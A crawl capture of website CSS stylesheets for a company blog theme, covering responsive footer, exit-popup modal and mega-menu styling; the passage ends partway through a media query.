        padding: 25px 20px;
        gap: 10px;
        overflow: auto;
    }

    .company-rating ul li a {
        padding: 10px;
        width: 200px;
        gap: 10px;
    }

    .company-rating ul li:after {
        right: -6px;
    }

    .footer-main-inner .widget.widget_nav_menu .menu .menu-item a {
        font-size: 14px;
        line-height: 22px;
    }

}

@media screen and (max-width: 1024px) {

    .our-office-address {
        margin-top: 10px;
    }

    .footer-contact {
        margin-top: 30px;
        padding-top: 30px;
    }

    .contact-box {
        padding: 25px 20px;
        margin-right: 15px;
    }

    .contact-inner h3 {
        font-size: 21px;
        line-height: 1.7rem;
    }

    .contact-inner .contact-frm .input-control p {
        margin-top: 15px;
    }

    /* .custom-file-upload {
        color: var(--color-mi-white);
        margin: 20px 0 25px;
    } */

    .our-office-address .our-office-inner p {
        font-size: 14px;
    }

    .our-office-address .our-office-inner span.country-name img {
        margin-right: 10px;
    }

    .our-office-address .our-office-inner span.country-name {
        font-size: 20.8px;
    }

    .our-office-address .our-office-inner p {
        font-size: 16px;
        margin: 0;
    }

    .footer-contact .other-contact a {
        font-size: 19.2px;
    }

    .footer-contact .other-contact {
        margin-bottom: 15px;
    }

    .footer-main .col-md-7 {
        width: 56.33333333%;
    }

    .footer-main .col-md-5 {
        width: 43.66666667%;
    }

    .footer-main-inner .widget.widget_nav_menu .menu .menu-item a {
        font-size: 16px;
    }

    .footer-menu {
        padding: 0;
    }

    .footer-main-inner {
        margin-bottom: 25px;
    }

    .company-rating {
    }

    .footer-main {
        padding: 60px 0 0;
    }

    .footer-main-inner .widget.widget_nav_menu .menu .menu-item {
        margin-bottom: 12px;
    }

    .company-copyright .copy-right {
        text-align: center;
        margin-top: 10px;
    }

    .company-rating ul {
        padding: 10px 20px;
        gap: 10px;
        border-radius: 16px;
        overflow: auto;
    }

    .company-rating ul li a {
        padding: 10px;
        width: 200px;
        gap: 10px;
    }

    .company-rating ul li:after {
        right: -6px;
    }

    .mi-footer-menu {
        grid-template-columns: 1fr 1fr;
        grid-column-gap: 15px;
    }

    .footer-navigation .footer-navigation-wrapper {
        justify-content: center;
    }

}

@media screen and (max-width: 767px) {

    .footer-main {
        padding: 50px 0 0;
    }

    .contact-box {
        margin-right: 0;
        padding: 25px 20px;
    }

    .submit-btn .wpcf7-form-control.wpcf7-submit {
        /* padding: 12px; */
    }

    .our-office-address .our-office-inner span {
        font-size: 14px;
    }

    .our-office-address .our-office-inner span.country-name {
        font-size: 20.8px;
        margin-top: 0;
    }

    .our-office-inner {
        margin-bottom: 10px;
    }

    .our-office-address .our-office-inner p {
        font-size: 16px;
    }

    .footer-contact {
        margin-top: 20px;
        padding-top: 30px;
    }

    .footer-contact .other-contact span {
        font-size: 14px;
    }

    .footer-contact .other-contact a {
        font-size: 19.2px;
    }

    .footer-menu {
        display: none;
    }

    .company-copyright .copy-right {
        text-align: center;
        margin-top: 0;
    }

    .footer-navigation .footer-navigation-wrapper {
        justify-content: center;
        margin: 0 0 10px;
        flex-wrap: wrap;
    }

    .footer-contact .other-contact {
        margin-bottom: 25px;
    }

    .footer-navigation .footer-navigation-wrapper li a,
    .company-copyright .copy-right {
        font-size: 14px;
    }

    .footer-main .col-md-7 {
        width: 100%;
    }

    .footer-main .col-md-5 {
        width: 100%;
    }

    .footer-main .col-md-5 .col-12.col-sm-6 {
        width: 50%;
    }

    .our-office-address {
        margin-top: 1.7rem;
    }

    .contact-inner h3 {
        font-size: 21px;
        line-height: 1.7rem;
    }

    .contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control {
        height: auto;
        padding: 8px;
        min-height: 46px;
    }

    .company-rating ul {
        padding: 10px 20px;
        border: 1px solid #3b4040;
        white-space: nowrap;
        overflow: auto;
        border-radius: 16px;
        gap: 10px;
    }

    .company-rating ul li a {
        padding: 10px;
        gap: 10px;
        width: 200px;
    }

    .company-rating ul li:after {
        right: -6px;
    }

}

@media screen and (max-width: 575px) {

    .our-office-address {
        margin-top: 1.5rem;
    }

    .footer-main {
        padding: 50px 0 0;
    }

    .contact-box {
        margin-right: 0;
        padding: 25px 20px;
    }

    .submit-btn p {
        /* padding: 12px; */
        padding: 10px 20px;
        gap: 6px;
        text-align: center;
    }

    .our-office-address .our-office-inner span {
        font-size: 14px;
    }

    .our-office-address .our-office-inner span.country-name {
        font-size: 20px;
    }

    .our-office-inner {
        margin-bottom: 10px;
    }

    .our-office-address .our-office-inner p {
        font-size: 16px;
    }

    .footer-contact {
        margin-top: 20px;
        padding-top: 20px;
    }

    .footer-contact .other-contact span {
        font-size: 14px;
    }

    .footer-contact .other-contact a {
        font-size: 19.2px;
    }

    .footer-contact .other-contact {
        margin-bottom: 15px;
    }

    .company-rating {
        margin: 1.5rem 0;
    }

    .footer-menu {
        display: none;
    }

    .company-copyright .copy-right {
        text-align: center;
    }

    .footer-navigation .footer-navigation-wrapper {
        justify-content: center;
        flex-wrap: wrap;
        margin: 0 0 10px;
    }

    .footer-main .col-md-5 .col-12.col-sm-6 {
        width: 100%;
    }

    .footer-navigation .footer-navigation-wrapper li + li {
        padding: 0;
    }

    .footer-navigation .footer-navigation-wrapper li a {
        display: inline-block;
        padding: 0 20px;
        margin-bottom: 5px;
        position: relative;
        border-right: 1px solid #3b4040;
    }

    .company-rating ul li a img {
        height: 18px;
    }

    .contact-inner h3 {
        font-size: 20px;
        line-height: 1.5rem;
        text-align: center;
    }

    .contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control {
        height: auto;
        padding: 8px;
        min-height: 46px;
    }

    .contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .intl-tel-input.allow-dropdown .flag-container .selected-flag .selected-dial-code {
        padding: 8px;
    }

    .contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .intl-tel-input.allow-dropdown .flag-container .selected-flag {
        width: 90px;
    }
    
    .submit-btn {
        text-align: center;
    }

    .submit-btn p i {
        transform: rotate(45deg);
    }

    .company-rating ul {
        padding: 10px 20px;
        gap: 40px;
        border-radius: 16px;
        overflow: auto;
    }

    .company-rating ul li a {
        padding: 10px;
        gap: 10px;
    }

}

@media screen and (max-width: 374px) {

    .footer-navigation .footer-navigation-wrapper li a, .company-copyright .copy-right {
        font-size: 12px;
    }

}

/* Exit popup css */

.exit-modal,
.exit-modal .modal-fullscreen .modal-body {
    overflow: hidden;
}

.exit-modal .modal-dialog .modal-content {
    margin: 10px;
    height: calc(100% - 20px);
    width: calc(100% - 35px);
    border-radius: 20px;
}

.exit-modal .modal-dialog .modal-content .modal-header {
    padding: 0;
    border: none;
    position: absolute;
    top: 34px;
    right: 34px;
    z-index: 5;
}

.exit-modal .modal-body {
    text-align: center;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.exit-modal .modal-body .exit-modal-title {
    font-size: 60px;
    line-height: 90px;
    font-weight: 600;
    margin: 0 0 15px;
    display: block;
}

.exit-modal .modal-body .exit-modal-subtitle {
    font-size: 32px;
    line-height: 48px;
    font-weight: 500;
    margin: 0 0 38px;
    display: block;
}

.exit-modal .modal-body p {
    font-size: 25px;
    line-height: 37.5px;
    font-weight: 400;
    margin: 0 0 62px;
    max-width: 850px;
}


.exit-modal .modal-body a {
    font-size: 20px;
    line-height: 20px;
    font-weight: 400;
    margin: 0;
    color: var(--color-white);
    text-transform: uppercase;
    padding: 16px 25px;
    justify-content: center;
    border-radius: 30px;
    background: #192020;
    position: relative;
    overflow: hidden;
    transition: box-shadow 0.3s ease, background-color 0.3s ease, color 0.3s ease, background-color 0.3s ease, outline 0.3s ease;
    border: 1px solid #192020;
    -webkit-clip-path: inset(0 round 10px);
    clip-path: inset(0 round 10px);
}

.exit-modal .modal-body a::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background: #ffffff;
    top: 0;
    left: 0;
    border-radius: 30px;
    pointer-events: none;
    transform-origin: 100% 50%;
    transform: scale3d(0, 1, 1);
    transition: transform 0.4s;
    display: flex;
    align-items: center;
    justify-content: center;
}

.exit-modal .modal-body a:hover i {
    transform: rotate(45deg);
}

.exit-modal .modal-body a:hover i::before {
    color: var(--color-black);
    transition: transform 0.2s;
}

.exit-modal .modal-body a:focus i::before {
    color: var(--color-black);
    transition: transform 0.2s;
}

.exit-modal .modal-body a span {
    position: relative;
}

.exit-modal .modal-body a i {
    width: 20px;
    height: 20px;
    margin-left: 10px;
    display: inline-block;
    font-size: 16px;
    position: relative;
}

.exit-modal .modal-body a:focus, .exit-modal .modal-body a:hover {
    color: #192020;
    box-shadow: inset 0 0 0 2px #fff;
}

.exit-modal .modal-body a:focus::before, .exit-modal .modal-body a:hover::before {
    transform-origin: 0% 50%;
    transform: scale3d(1, 1, 1);
}

.exit-modal .modal-body a img {
    margin-left: 10px;
}

.trusted-brands {
    margin-top: 100px;
}

.exit-modal .modal-body .trusted-brands .trusted-title {
    font-size: 30px;
    line-height: 45px;
    margin-bottom: 45px;
    display: block;
}

.exit-modal .modal-body .trusted-brands ul {
    list-style: none;
    padding: 0;
    margin: 0;
    display: flex;
    gap: 70px;
    justify-content: center;
}

.exit-modal .modal-body .trusted-brands ul li {
    /* display: inline; */
}

.custom-modal-backdrop{
    --bs-backdrop-zindex: 1050;
    --bs-backdrop-bg: #000;
    --bs-backdrop-opacity: 0.5;
    position: fixed;
    top: 0;
    left: 0;
    z-index: var(--bs-backdrop-zindex);
    width: 100vw;
    height: 100vh;
    background-color: var(--bs-backdrop-bg);
}

.custom-modal-backdrop.fade {
    opacity: 0;
    visibility: hidden;
}

.custom-modal-backdrop.show {
    opacity: var(--bs-backdrop-opacity);
    visibility: visible;
}

@media screen and (max-width: 1400px) {

    .exit-modal .modal-body .exit-modal-title {
        font-size: 50px;
        line-height: 65px;
        margin: 0 0 12px;
    }

    .exit-modal .modal-body .exit-modal-subtitle {
        font-size: 26px;
        line-height: 38px;
        margin: 0 0 25px;
    }

    .exit-modal .modal-body p {
        font-size: 22px;
        line-height: 34.5px;
        margin: 0 0 50px;
        max-width: 750px;
    }

    .trusted-brands {
        margin-top: 65px;
    }

    .exit-modal .modal-body .trusted-brands .trusted-title {
        margin-bottom: 35px;
    }

    .exit-modal .modal-body .trusted-brands ul {
        gap: 50px;
    }
    

}
 

@media screen and (max-width: 1200px) {

.exit-modal .modal-dialog .modal-content {
    height: calc(100% - 20px);
    width: calc(100% - 20px);
}   
    
.exit-modal .modal-body .exit-modal-title {
    font-size: 44px;
    line-height: 60px;
    margin: 0 0 10px;
}

.exit-modal .modal-body .exit-modal-subtitle {
    font-size: 26px;
    line-height: 38px;
    margin: 0 0 25px;
}

.exit-modal .modal-body p {
    font-size: 20px;
    line-height: 32.5px;
    font-weight: 400;
    margin: 0 0 30px;
    max-width: 590px;
}

.exit-modal .modal-body a {
    font-size: 18px;
    line-height: 18px;
    padding: 14px 20px;
}

.exit-modal .modal-body a img {
    margin-left: 7px;
}

.trusted-brands {
    margin-top: 50px;
}

.exit-modal .modal-body .trusted-brands ul {
    gap: 20px;
}


.exit-modal .modal-body .trusted-brands .trusted-title {
    font-size: 26px;
    line-height: 36px;
    margin-bottom: 30px;
}

}

@media screen and (max-width: 1024px) {
    .exit-modal .modal-body .trusted-brands ul li img {
        width: 120px;
    }
}

@media screen and (max-width: 767px) {
    
    .exit-modal .modal-dialog .modal-content {
        height: calc(100% - 20px);
        width: calc(100% - 20px);
    }    

    .exit-modal .modal-body .exit-modal-title {
        font-size: 24px;
        line-height: 40px;
    }

    .exit-modal .modal-body .exit-modal-subtitle {
        font-size: 20px;
        line-height: 30px;
        margin: 0 0 20px;
    }

    .exit-modal .modal-body p {
        font-size: 18px;
        line-height: 26.5px;
        margin: 0 0 25px;
    }

    .trusted-brands {
        width: 100%;
        overflow: hidden;
    }

    .exit-modal .modal-body .trusted-brands ul {
        gap: 10px;
        /* overflow-x: scroll;
        flex-wrap: nowrap; */
    }

    .exit-modal .modal-body .trusted-brands ul li {
        display: none;
    }

    .exit-modal .modal-body .trusted-brands ul li:first-child,
    .exit-modal .modal-body .trusted-brands ul li:nth-child(2),
    .exit-modal .modal-body .trusted-brands ul li:nth-child(3) {
        display: block;
    }

    .exit-modal .modal-body a {
        font-size: 16px;
        line-height: 16px;
    }

    .exit-modal .modal-body .trusted-brands .trusted-title {
        font-size: 20px;
        line-height: 30px;
        margin-bottom: 25px;
    }

    .exit-modal .modal-body .trusted-brands ul li img {
        width: 101px;
    }

    .exit-modal .modal-dialog .modal-content .modal-header {
        top: 20px;
        right: 20px;
    }

    .exit-modal .modal-dialog .modal-content .modal-header a img {
        width: 16px;
    }

    .exit-modal .modal-dialog .modal-content .modal-header a {
        padding: 25px 22px;
    }

    

}

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/acf-mega-menu.css?ver=210126110905
body_size: 2906
content:
#navbarSupportedContent {
    display: none !important;
}

.border-start {
    border-color: #eaecf4 !important;
}

.border-end {
    border-color: #eaecf4 !important;
}

.border-bottom {
    border-color: #eaecf4 !important;
}

.border {
    border-color: #eaecf4 !important;
}

.mob_menu {
    display: none;
}

.header_btns {
    display: flex;
    gap: .5rem;
}

.main_menu_container {
    height: auto;
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    padding-top: 5px;
    padding-bottom: 5px;
}

.nav_item:hover span {
    color: #ed184f;
}

.nav_item:hover .dropdown-indicator::after {
    color: #ed184f;
}

@keyframes pulse {
    0% {
        transform: scale(1)
    }

    50% {
        transform: scale(1.03)
    }

    100% {
        transform: scale(1)
    }
}

.nav_item.open span {
    color: #ed184f;
}

.nav_item.open .nav_link {
    animation: pulse .8s infinite;
}

.dropdown-indicator::after {
    display: inline-block;
    margin-left: .255em;
    vertical-align: .255em;
    content: "";
    border-top: .3em solid;
    border-right: .3em solid transparent;
    border-bottom: 0;
    border-left: .3em solid transparent;
    color: #3b5068;
}

.nav_item.open .dropdown-indicator::after {
    color: #ed184f;
}

/* .m-acc-head.active .dropdown-indicator svg path {
    fill: #ed184f !important;
} */


.desktop_menu {
    display: flex;
    align-items: center;
    gap: 2rem;
}

.book_call_btn {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    white-space: nowrap;
    height: 48px;
    padding: 0px 1.5rem;
    border: 1px solid;
    border-radius: 50rem;
    font-size: 1.125rem;
    color: #3b5068;
    text-transform: capitalize;
}

.contact_btn {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    white-space: nowrap;
    height: 48px;
    padding: 0px 1.5rem;
    border: 1px solid #a61137;
    border-radius: 50rem;
    font-size: 1.125rem;
    color: #fff;
    text-transform: capitalize;
    background-color: #ed184f;
}

.book_call_btn:focus {
    outline: 0;
    box-shadow: 0 0 0 .25rem rgba(13, 110, 253, .25);
}

.contact_btn:focus {
    outline: 0;
    box-shadow: 0 0 0 .25rem rgba(13, 110, 253, .25);
}

.contact_btn:hover {
    color: #fff;
    background-color: #f03b69;
    /* border-color: #f03b69; */
}

.book_call_btn:hover {
    color: #000;
    background-color: #f2f2f2;
    border-color: #3b5068;
}

.site-logo .custom-logo-link img {
    width: 134px;
    height: 48px;
}

.desktop_nav {
    li {
        list-style: none;
    }

    display: flex;
    flex-direction: row;
    gap: 24px;
    margin-bottom: 0rem !important;
}

.nav_link span {
    color: #3b5068;
    cursor: pointer;
    font-size: 16px;
    line-height: 20px;
    font-weight: 400;
}

.nav_link {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
}

/* COMMON MEGA MENU STYLES */

.navbar_inner {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    pointer-events: none;
    z-index: 999;
    padding-left: 7.5rem;
    padding-right: 7.5rem;
}

.nav_item.open .navbar_inner {
    border-top: 1px solid #eaecf4;
}

.mega-inner-div {
    background-color: rgb(246, 248, 251);
    box-shadow: rgba(50, 50, 93, .25)0 50px 100px -20px, rgba(0, 0, 0, .3)0 30px 60px -30px;
    border-bottom-right-radius: 1rem;
    border-bottom-left-radius: 1rem;
    border: 1px solid #eaecf4;
    margin-left: 25%;
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
    transition: .25s ease;
    border-top: 0px;
}

.custom_navbar {
    margin-top: 32px !important;
    padding-left: 7.5rem;
    padding-right: 7.5rem;
    position: sticky;
    top: 64px;
    z-index: 2;
    background: #fff;
    transition: transform 1s ease;
}

.nav_item.open>.navbar_inner>.mega-inner-div {
    opacity: 1;
    visibility: visible;
    pointer-events: auto;
}

/* Head link */
.nav_item>a.nav_link span {
    font-weight: 500;
}


/* COLUMN LAYOUT */

.mega-columns {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
}

.mega-col .mega-col-list .list_item_title i {
    position: relative;
}

.mega-col .mega-col-list .list_item_title i::before {
    position: absolute;
    top: -4px;
}

.mega-col .column_title {
    font-size: 16px;
    font-weight: 600;
    color: #3b5068;
    border-bottom: 1px solid #eaecf4;
    padding: 1rem 2.5rem;
    white-space: nowrap;
}

.mega-col .column_title a {
    font-weight: 600;
}

.mega-col-list {
    padding: 0.5rem 2.5rem !important;
}

.list_item_title {
    color: #3b5068;
    font-size: 16px;
    display: block;
    transition: .2s;
    font-weight: 400;
}

.list_item_title:hover {
    color: #ed184f !important;
}

.mega-inner-div {
    display: flex;
}

.side-title {
    padding: 16px;
    font-size: 16px;
    line-height: 1.5;
    color: rgb(59, 80, 104);
    font-weight: 600;
}

.side-con-inner {
    border-radius: 0.5rem;
    background-color: rgb(255, 255, 255);
    height: 100%;
}

.side_poster {
    width: 100%;
    height: auto;
    object-fit: contain;
}

/* Responsive */
@media(max-width: 991px) {
    .mega-columns {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media(max-width: 576px) {
    .mega-columns {
        grid-template-columns: 1fr;
    }
}


/* TAB LAYOUT */

/* TAB HEADERS */
.mega-tab-heads {
    list-style: none;
    padding: 0;
    margin: 0;
    border-right: 1px solid #eee;
}

.mega-tab-head {
    cursor: pointer;
    font-size: 1rem;
    transition: .2s;
    border-bottom: 1px solid #eaecf4;
    font-weight: 500;
    color: #3b5068;
    white-space: nowrap;
}

.mega-tab-head:last-child {
    border-bottom: none;
}

.mega-tab-head:hover {
    background: #fafafa;
}

.mega-tab-head.active {
    background: #ed184f;
    color: #fff;
}

/* TAB CONTENT AREA */
.mega-tab-contents {
    position: relative;
    background-color: #f6f8fb;
    padding: 0px 0 0 20px;
}

.mega-tab-content {
    display: none;
}

.mega-tab-content.active {
    display: block;
}

/* Inner list inside tab */
.mega-tab-ul {
    list-style: none;
    padding: 0;
    margin: 0;
    gap: 0px !important;
}

@media(max-width: 991px) {
    .mega-tabs-wrapper {
        grid-template-columns: 1fr;
    }

    .mega-tab-heads {
        border-right: none;
        display: flex;
        overflow-x: auto;
        gap: 10px;
    }

    .mega-tab-head {
        flex: 0 0 auto;
        border-left: none;
        border-bottom: 2px solid transparent;
    }

}

/* new */
.icon-arrow-right-1::before {
    /* content: "\e901"; */
    content: "";
    width: 20px;
    height: 20px;
    background-image: url("../images/right-arrow-svgrepo.svg");
    background-repeat: no-repeat;
    background-size: 100% 100%;
    display: block;
}

.mega-col {
    flex: 1;
}

.icon-arrow-narrow-up-right::before {
    content: "\e902";
    opacity: 0;
    font-size: 10px;
    font-weight: 700;
}

.list_item_title:hover {
    .icon-arrow-narrow-up-right::before {
        opacity: 1;
    }
}

.tab_list_items {
    padding: 0px 20px 0px 0px;
}

.tab_title {
    font-size: 1rem;
    color: #3b5068;
    font-weight: 600;
}

.tab_title a {
    font-size: 1rem;
    color: #3b5068;
    font-weight: 600;
}

/* Hamburger Icon */
.menu-btn-1 {
    height: 24px;
    width: 28px;
    cursor: pointer;
}

.menu-btn-1 span,
.menu-btn-1 span::before,
.menu-btn-1 span::after {
    background: #000;
    border-radius: 3px;
    content: '';
    position: absolute;
    width: 28px;
    height: 2px;
    margin-top: 10px;
}

.menu-btn-1 span::before {
    margin-top: -10px;
}

.menu-btn-1 span::after {
    margin-top: 10px;
}

.menu-btn-1.active span {
    background: transparent;
}

.menu-btn-1.active span::before {
    margin-top: 0;

    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

.menu-btn-1.active span::after {
    margin-top: 0;

    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
}


@media screen and (min-device-width: 1201px) and (max-device-width: 1400px) {
    .mega-inner-div {
        margin-left: 0% !important;
    }

    .custom_navbar {
        padding-left: 3rem;
        padding-right: 3rem;
    }

    .navbar_inner {
        padding-left: 3rem;
        padding-right: 3rem;
    }
}

@media screen and (min-device-width: 1401px) and (max-device-width: 1700px) {
    .mega-inner-div {
        margin-left: 8% !important;
    }

    .custom_navbar {
        padding-left: 4rem !important;
        padding-right: 4rem !important;
    }

    .navbar_inner {
        padding-left: 4rem !important;
        padding-right: 4rem !important;
    }
}


@media screen and (min-device-width: 992px) and (max-device-width: 1200px) {
    .custom_navbar {
        padding-left: 2rem;
        padding-right: 2rem;
    }

    .navbar_inner {
        padding-left: 2rem;
        padding-right: 2rem;
    }

    .mega-inner-div {
        margin-left: 0% !important;
    }
}


@media screen and (min-device-width: 768px) and (max-device-width: 992px) {

    .mega-inner-div {
        margin-left: 0;
    }

    .custom_navbar {
        padding-left: 2rem;
        padding-right: 2rem;
    }

    .navbar_inner {
        padding-left: 2rem;
        padding-right: 2rem;
    }
}


@media(max-width: 1200px) {
    .mega-columns {
        width: 100%;
    }

    .mega-tabs-wrapper {
        width: 100%;
    }
}

@media(max-width: 992px) {

    .desktop_menu.active {
        opacity: 1;
        display: block;
        /* transition: all 2s ease-in-out; */
        /* height: auto; */
        height: calc(100vh - 128px);
        width: 100%;
        align-items: flex-start;
        /* min-height: calc(100vh - 128px); */
        max-height: calc(100vh - 128px);
    }

    .desktop_menu {
        /* all: 0; */
        overflow: hidden;
        flex-direction: column;
        /* transition: all 0.5s ease-in-out; */
        scroll-behavior: smooth;
        margin-top: 1.5rem;
        display: none;

        width: 100%;
        /* min-height: 100vh; */
        position: absolute;
        top: 64px;
        background-color: #fff;
        left: 0;
        padding: 0px 20px 30px 20px;
        overflow: scroll;
        margin-top: 0px;
        height: calc(100vh - 128px);
    }

    .mobile-accordion-wrapper {
        /* margin-top: 1.5rem; */
        /* overflow: scroll; */
        /* max-height: 70vh; */
    }

    .mobile_nav {
        width: 100%;
        /* max-height: 90vh; */
        /* overflow: scroll; */
    }

    .header_btns {
        width: 100%;
        display: flex;
        justify-content: center;
        margin-top: 1rem;
    }

    .mob_menu {
        display: flex;
        width: 50%;
        justify-content: end;
    }

    .desktop_nav {
        display: none;
    }

    .main_menu_container {
        flex-wrap: inherit;
    }

    .site-logo {
        width: 50%;
    }

    .navbar-container {
        width: 100%;
    }

    .desktop_menu {
        gap: 10px;
    }

    .m-acc-body {
        /* max-height: 0; */
        display: none;
        height: auto;
        overflow: auto;
        scrollbar-width: none;
        /* transition: all 01s ease-in-out; */
    }

    .m-acc-body.is-open {
        display: block;
        /* max-height: 2000px; */
        background-color: #f6f8fb;
        /* transition: all 1s ease-in-out; */
    }


    .m-acc-head {
        width: 100%;
        text-align: left;
        cursor: pointer;
        padding: 12px 15px;
        background: none;
        border: none;
        display: flex;
        justify-content: space-between;
        align-items: center;
        color: #3b5068;
        font-size: 1rem;
        font-weight: 500;
    }

    .m-acc-head.active i {
        transform: rotate(180deg);
        transition: all 0.2s;
    }

    .m-acc-head i {
        transition: all 0.2s;
    }

    .m-acc-head.active .dropdown-indicator::after {
        color: #ed184f;
        margin-left: 0px;
    }

    .m-acc-head .dropdown-indicator::after {
        content: none !important;
    }

    .m-acc-head .dropdown-indicator svg path {
        fill: #3b5068;
    }

    .m-acc-head .dropdown-indicator svg {
        width: 20px !important;
        height: 20px !important;
    }

    .m-acc-head.active .dropdown-indicator svg path {
        fill: #ed184f;
    }

    .m-acc-head:hover {
        .icon-arrow-narrow-up-right::before {
            opacity: 1;
        }
    }

    .m-acc-head.active {
        color: #ed184f !important;
    }

    .m-acc-item.level-1 .m-acc-link {
        display: block;
        padding: 8px 0px;
        text-decoration: none;
        color: inherit;
    }

    .m-acc-item.level-1 .m-acc-links {
        padding: 10px;
    }

    .m-acc-body .m-acc-links {
        padding: 0px !important;
        margin: 0px;
    }


    .m-acc-item.level-0 .m-acc-head,
    .m-acc-item.level-0 .m-acc-link {
        padding: 1rem;
        border-bottom: 1px solid #eaecf4;
        color: #3b5068;
        font-size: 1rem;
        font-weight: 400;
    }

    .m-acc-item.level-1 .m-acc-head,
    .m-acc-item.level-1 .m-acc-link {
        padding: 1rem 1.50rem;
        background-color: #f6f8fb;
        font-weight: 400 !important;
    }

    .m-acc-item.level-2 .m-acc-link {
        padding: 1rem 2rem;
        font-weight: 400 !important;
    }

    .custom_navbar {
        /* position: relative; */
        margin-top: 0px !important;
        transform: unset !important;
    }


}

@media(max-width: 768px) {
    .custom_navbar {
        padding-left: calc(2.5rem * 0.5);
        padding-right: calc(2.5rem * 0.5);
    }

    .navbar_inner {
        padding-left: calc(2.5rem * 0.5);
        padding-right: calc(2.5rem * 0.5);
    }

    .mega-inner-div {
        margin-left: 0% !important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/new-footer.css?ver=210126110905
body_size: 4036
content:
footer#careerForm {
    margin: 0;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #3b5068;
    -webkit-text-size-adjust: 100%;
    -webkit-tap-highlight-color: transparent;
}


footer.bg-grey {
    --bs-bg-opacity: 1;
    background-color: rgba(246, 248, 251, var(--bs-bg-opacity)) !important;
}
footer.overflow-hidden {
    overflow: hidden !important;
}
footer {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
    color: #3b5068;
}
footer {
    display: block;
    unicode-bidi: isolate;
}
.color-white {
    color: #fff !important;
}

@media (min-width: 768px) {
    footer {
        padding-top: 2rem;
        padding-bottom: 2rem;
    }
}
@media (min-width: 1200px) {
    footer {
        padding-top: 3rem;
        padding-bottom: 3rem;
    }
}
@media (min-width: 1400px) {
    footer {
        padding-top: 4rem;
        padding-bottom: 4rem;
    }
}
@media (min-width: 1700px) {
    footer {
        padding-top: 7.5rem;
        padding-bottom: 7.5rem;
    }
}

footer .container-fluid {
    max-width: 1920px;
}
footer .container-fluid {
    --bs-gutter-x: 2.5rem;
    --bs-gutter-y: 0;
    width: 100%;
    padding-right: calc(var(--bs-gutter-x) * .5);
    padding-left: calc(var(--bs-gutter-x) * .5);
    margin-right: auto;
    margin-left: auto;
}

@media (min-width: 768px) {
    footer .container-fluid {
        padding-left: 2rem;
        padding-right: 2rem;
    }
}
@media (min-width: 1200px) {
    footer .container-fluid {
        padding-left: 3rem;
        padding-right: 3rem;
    }
}
@media (min-width: 1400px) {
    footer .container-fluid {
        padding-left: 4rem;
        padding-right: 4rem;
    }
}
@media (min-width: 1700px) {
    footer .container-fluid {
        padding-left: 7.5rem;
        padding-right: 7.5rem;
    }
}

footer .section-intro {
    margin-bottom: 1rem !important;
}
/* .lh-sm, .text-xs-md, .text-xs-sb, .text-xxl, .display-sm, .display-md, .display-lg {
    line-height: 1.25 !important;
} */
footer .mb-2 {
    margin-bottom: .5rem !important;
}

@media (min-width: 768px) {
    footer .section-intro {
        margin-bottom: 1.5rem !important;
    }
}
@media (min-width: 992px) {
    footer .section-intro {
        margin-bottom: 2.5rem !important;
    }
}
@media (min-width: 1400px) {
    footer .section-intro {
        margin-bottom: 5rem !important;
    }
}

footer .display-md {
    font-size: calc(1.375rem + 1.25vw);
    font-weight: 600;
    line-height: 1.2;
}

@media (min-width: 1440px) {
    footer .display-md {
        font-size: 2.5rem;
    }
}

footer .text-lg-rg {
    font-size: 1rem;
}
footer .text-lg-rg {
    line-height: 1.5 !important;
}
@media (min-width: 768px) {
    footer .text-lg-rg {
        font-size: 1.125rem;
    }
}

@media (min-width: 1700px) {
    footer .text-lg-rg {
        font-size: 1.25rem;
    }
}


footer .gap-2 {
    gap: .5rem !important;
}
footer .order-1 {
    order: 1 !important;
}
@media (min-width: 576px) {
    footer .mb-sm-3 {
        margin-bottom: 1rem !important;
    }
}

@media (min-width: 768px) {
    footer .mb-md-5 {
        margin-bottom: 2.5rem !important;
    }
}
@media (min-width: 992px) {
    footer .order-lg-0 {
        order: 0 !important;
    }
}
@media (min-width: 992px) {
    footer .mb-lg-5, .section-intro {
        margin-bottom: 2.5rem !important;
    }
}
@media (min-width: 1200px) {
    footer .gap-xl-3 {
        gap: 1rem !important;
    }
}
@media (min-width: 1700px) {
    footer .gap-xxxl-4 {
        gap: 1.5rem !important;
    }
}
@media (min-width: 1700px) {
    footer .g-xxxl-5, footer .gy-xxxl-5 {
        --bs-gutter-y: 2.5rem;
    }
}


footer .contact-landing .title .icon {
    height: auto;
    width: auto;
}
footer .contact-landing .title .icon {
    --bs-bg-opacity: 1;
    background-color: rgba(255, 255, 255, var(--bs-bg-opacity)) !important;
}

footer .rounded-circle {
    border-radius: 50% !important;
}

@media (min-width: 1200px) {
    footer .contact-landing .title .icon {
        height: 60px;
        width: 60px;
        border: 1px solid #eaecf4;
    }

    footer .order-xl-0 {
        order: 0 !important;
    }

    footer .align-items-xl-center {
        align-items: center !important;
    }

}
@media (min-width: 1400px) {
    footer .contact-landing .title .icon {
        height: 100px;
        width: 100px;
    }
}


footer .contact-landing .title .icon i {
    font-size: 1.5rem;
}

@media (min-width: 1200px) {
    footer .contact-landing .title .icon i {
        font-size: 2rem;
    }
}
@media (min-width: 1400px) {
    footer .contact-landing .title .icon i {
        font-size: 2.5rem;
    }
}



footer .text-xl-md {
    line-height: 1.5 !important;
}

@media (min-width: 1440px) {
